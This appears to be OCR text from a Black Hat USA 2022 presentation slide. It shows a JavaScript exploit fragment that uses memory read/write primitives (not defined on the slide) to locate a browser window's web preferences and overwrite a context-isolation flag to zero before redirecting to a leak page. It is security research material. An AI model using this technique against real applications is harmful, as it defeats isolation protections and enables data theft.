 black hat®
USA 2022
index.html
//index.html
var win = addrof(window);
console.log("[+] window addrof : " +
win.hex());
var addr1 = half_read(win + 0x18n);
console.log("[+] window : " + addr1.hex());
var addr2 = full_read(addr1 + 0xf8n);
console.log("[+] add2: " + addr2.hex());
var web_pref = addr2 + 0x50008n;
console.log("[+] web_pref addr: " +
web_pref.hex());
var ciso = web_pref + 0x184n //ciso offset
var ciso_val = full_read(ciso);
console.log("[+] ciso val = "+
ciso_val.hex());
var overwrite = ciso_val  &
(0xffffffffffffff00n); //overwrite to 0
full_write(ciso, overwrite);
console.log("[+] ciso val overwritten = "+
ciso_val.hex());
location ='/leak.html'
Information Classification: General
#BHUSA @BlackHatEvents